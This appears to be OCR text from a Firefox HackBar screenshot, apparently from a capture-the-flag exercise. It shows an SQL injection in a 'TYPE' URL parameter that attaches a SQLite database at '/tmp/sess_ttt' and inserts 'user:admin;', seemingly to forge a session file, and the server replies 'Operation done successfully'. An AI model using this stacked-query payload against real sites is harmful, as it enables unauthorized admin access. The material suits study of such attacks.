 Mozilla Firefox
Not Found
20.20.11.14/readflag.out
20.20.11.14/data.out?TYPE=
20.20.11.14/data.out?TYPE=1'; ATTACH DATABASE '/tmp/sess_ttt' AS abc ;PRAGMA abc.page_size =512;create TABLE abc.ff(dataz text) ;insert
Operation done successfully
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What’s New HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://20.20.11.14/data.out?TYPE=1'; ATTACH DATABASE '/tmp/sess_ttt' AS abc ;PRAGMA abc.page_size =512;
create TABLE abc.ff(dataz text) ;insert INTO abc.ff (dataz) VALUES ('user:admin;');--
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: en-US,en;q=0.5
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
H Host: 20.20.11.14